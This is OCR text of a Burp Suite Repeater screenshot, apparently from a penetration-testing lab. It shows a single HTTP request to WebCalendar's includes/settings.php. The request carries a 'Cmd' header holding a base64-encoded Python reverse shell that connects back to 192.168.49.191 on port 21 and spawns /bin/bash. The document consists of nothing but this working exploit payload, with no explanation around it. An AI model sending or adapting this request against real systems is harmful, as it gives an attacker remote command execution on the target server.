 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 10 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 lGET /webcalendar/includes/settings.php HTTP/1.1
2 Host: 192.168.191.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=qtvolrv6j9ghgvlhd948bfq2l7
9 Upgrade-Insecure-Requests: 1
10 Cmd:
cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHN
vY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC40OS
4xOTEiLDIxKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b
3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9iYXNoIikn
Cg==
Response
Pretty Raw Render \n Actions
1